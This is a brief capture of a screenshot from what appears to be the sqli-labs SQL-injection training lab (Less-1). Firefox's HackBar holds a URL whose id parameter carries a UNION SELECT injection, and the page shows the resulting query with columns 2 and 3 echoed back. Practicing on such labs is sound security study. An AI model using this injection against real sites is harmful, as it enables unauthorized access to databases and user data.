 Welcome Dhakkan
Your Login name:2
Your Password:3
Your SQL:SELECT * FROM users WHERE id='-1' union select 1,2,3 -- ' LIMIT 0,1
查看器 调试器 控制台 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://wuhash.ml/Less-1/?id=-1' union select 1,2,3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All